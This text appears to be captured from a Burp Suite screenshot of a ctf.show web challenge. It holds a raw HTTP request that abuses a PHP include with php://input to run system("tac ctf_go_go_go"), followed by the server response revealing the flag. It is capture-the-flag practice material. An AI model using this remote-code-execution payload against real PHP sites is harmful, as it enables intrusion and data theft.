 Request
Pretty Raw \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: 31fc5775-0fb5-402f-82be-f3609ca88617.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 41
10
11 POST: <?php system("tac ctf_go_go_go");?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Jan 2023 16:52:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 755
8
9 POST: ctfshow{a5f5e61d-07cf-409c-aff3-8439946ab5a2}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
14 <meta name="viewport" content="width=device-width, minimum-scale=1.0, max
15 <title>
ctf.show_web3
</title>